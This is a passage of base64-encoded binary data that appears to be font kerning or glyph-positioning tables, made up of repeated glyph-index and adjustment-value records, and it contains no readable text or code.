8QGy//UBtP/uAAIBsQANAbQADQAGAEgACwC6//IAx//xAMn/7wHUAA8B1v/uAAQAC//mAD//9ABf/+8BPP/tAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAOgAD/9gAVP+1AFn/xwBr/rgAev8oAH//TQCE/44Ah/+hALP/rgC6/34Avv9nAMH/hwDC/2UAxf+eAMf/agDI/3MAyf9eANT/pQDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+v+AAPz/eQEC/30BBP9/ARf/mAEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/qQHW/8kAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QABAAL/+YAP//0AF//7wE8/+0ABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAEBnP/rAAEBnP/rAAEBnP/rAAEBnP/rACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MAAgDx//UBZv+wAAIA8f/1AWb/sAACAPH/9QFm/7AAAgDx//UBZv+wAAIA8f/AAWb/sAAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/8ABZv+wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACwBZ/6QBnAATAZ7/8wGi//EBqv/yAaz/8QGv/zsBsP/aAbH/VAGy/5EBtP8/AAsAWf+kAZwAEwGe//MBov/xAar/8gGs//EBr/87AbD/2gGx/1QBsv+RAbT/PwALAFn/pAGcABMBnv/zAaL/8QGq//IBrP/xAa//OwGw/9oBsf9UAbL/kQG0/z8ACwBZ/6QBnAATAZ7/8wGi//EBqv/yAaz/8QGv/zsBsP/aAbH/VAGy/5EBtP8/AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/wAFm/7AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAIA8f/AAWb/sAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/8ABZv+wAAIA8f/AAWb/sAAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gADAEgADwBWADIAWQARAAMASAAPAFYAMgBZABEAAwBIAA8AVgAyAFkAEQA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1ACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4AHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAAgEMAAsBU//mAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQBWAA4Af/+fAL//3gDC/+UA1P+oAOj/ygFG/+MBnP/GAdb/9QA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/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8QGy//EBs//tAdT/qQHW/8kAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wACAPH/9QFm/7AACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABARf/8QACAPH/9QFm/7AAAgDo/8kBF//uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAAQBZAAsAAQBZAAsAAQBZAAsACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAIA8f/AAWb/sAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AACQALABQAPwARAFT/4gBfABMBnP+0AZ7/2QGi/9kBqv/ZAaz/2QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAEAAv/5gA///QAX//vATz/7QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAIA8f/1AWb/sAACAPH/9QFm/7AAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBT